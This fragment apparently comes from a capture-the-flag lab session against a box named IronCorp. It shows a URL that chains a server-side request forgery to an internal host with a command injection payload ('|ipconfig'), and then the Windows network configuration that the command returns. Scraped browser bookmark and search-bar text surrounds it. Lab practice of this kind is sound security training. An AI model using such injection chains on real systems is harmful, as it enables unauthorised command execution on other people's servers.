 admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|ipconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My name is:
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::858e:1c7e:d389:eb06%4
IPv4 Address. . . . . . . . . . . : 10.10.179.184
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Ultimate search bar
Search: ****** Submit Query